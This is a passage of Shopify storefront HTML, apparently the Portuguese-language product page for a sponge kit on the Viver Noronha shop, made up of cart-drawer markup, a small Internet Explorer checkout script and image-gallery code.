1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                    </li></ul>
              </div>
            
        
          
          
        
          
        
          
        
          
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--22165367324978__main" class="shopify-section section"><section
  id="MainProduct-template--22165367324978__main"
  class="page-width section-template--22165367324978__main-padding"
  data-section="template--22165367324978__main"
><style data-shopify>.section-template--22165367324978__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--22165367324978__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--22165367324978__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--22165367324978__main {
        --media-radius: 8px;
      }
    }</style>


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--22165367324978__main"
  data-section="template--22165367324978__main"
  role="region"
  aria-label="Visualizador da galeria"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--22165367324978__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--22165367324978__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--22165367324978__main">
        Pular para as informações do produto
      </a><ul
      id="Slider-Gallery-template--22165367324978__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--22165367324978__main-34058392469810"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-34058392469810"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-5.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058392469810">
      <span class="visually-hidden">
        Abrir mídia 1 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058392502578"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-34058392502578"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-10.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058392502578">
      <span class="visually-hidden">
        Abrir mídia 2 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058392535346"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-34058392535346"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-7.png?v=1685091608&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058392535346">
      <span class="visually-hidden">
        Abrir mídia 3 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058392600882"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-34058392600882"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--22165367324978__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1206 1206w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1346 1346w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1426 1426w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1646 1646w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-8.png?v=1685091609&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34058392600882">
      <span class="visually-hidden">
        Abrir mídia 4 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--22165367324978__main-34058392633650"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--22165367324978__main-34058392633650"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1946" alt="" srcset="//www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=246 246w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=493 493w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=600 600w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=713 713w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=823 823w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=990 990w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1100 1100w, //www.vivernoronha.org/cdn/shop/files/produto-kit-esponjas-vivernoronha-1.png?v=1685091609&amp;width=1206 1206w, 